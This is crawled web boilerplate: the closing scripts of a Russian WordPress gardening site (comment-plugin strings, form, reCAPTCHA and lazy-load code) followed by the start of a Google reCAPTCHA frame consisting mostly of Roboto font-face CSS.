\u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vasha-teplitsa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","nonce":"f502d2250f","post_id":"13796"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767275610 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdrQ64UAAAAAJHITNCsEVBn451iz_sMOHQEiqlD&co=aHR0cHM6Ly92YXNoYS10ZXBsaXRzYS5ydTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rn0brr3xx897
body_size: 48338
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
